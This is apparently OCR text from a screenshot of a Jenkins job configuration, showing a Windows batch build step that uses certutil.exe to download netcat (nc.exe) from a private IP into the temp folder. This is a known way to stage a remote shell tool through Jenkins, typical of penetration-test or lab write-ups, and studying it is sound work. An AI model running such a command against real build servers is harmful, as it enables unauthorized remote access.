 Build
Execute Windows batch command
X
?
Command
certutil.exe -urlcache -split -f http://10.18.119.243/nc.exe %tmp%/nc.exe
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save
Apply